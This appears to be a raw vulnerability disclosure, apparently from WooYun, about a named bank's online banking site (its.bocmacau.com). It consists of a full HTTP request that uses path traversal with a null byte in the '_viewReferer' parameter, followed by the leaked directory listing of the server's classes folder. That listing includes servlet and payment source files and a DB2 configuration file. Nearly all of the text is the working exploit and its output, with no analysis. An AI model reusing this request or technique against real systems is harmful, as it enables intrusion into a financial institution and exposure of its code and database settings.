 GET /OnlineRegisterPre.do?_locale=zh_CN&BankId=9999&LoginType=&_viewReferer=/../classes%00 HTTP/1.1
Host: its.bocmacau.com
Content-Length: 0
DNT: 1
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=0000uBZoHMkYMBCVDRQdKBfCg1L:143m1db1e
app
bocm
bocmacao
bocmadmin
BocmErrorReport.class
BocmErrorReport.java
BOCMHostErrMsg.properties
bocmReportServer
BOCMServlet.class
BOCMServlet.java
BOCMStrings_en_US.ascii
BOCMStrings_en_US.properties
BOCMStrings_zh_CN.ascii
BOCMStrings_zh_CN.properties
BOCMStrings_zh_TW.ascii
BOCMStrings_zh_TW.properties
com
commons-logging.properties
config
csiiusa
DataForPayment.class
DataForPayment.java
DataForTransfer.class
DataForTransfer.java
db2cfg.properties
DoLogoff.class
DoLogoff.java
DoLogoffEpay.class
DoLogoffEpay.java
DoLogoffRMB.class
DoLogoffRMB.java
DynamicGetFundInfoDtlServlet.class
DynamicGetFundInfoDtlServlet.java
www.wooyun.org
emd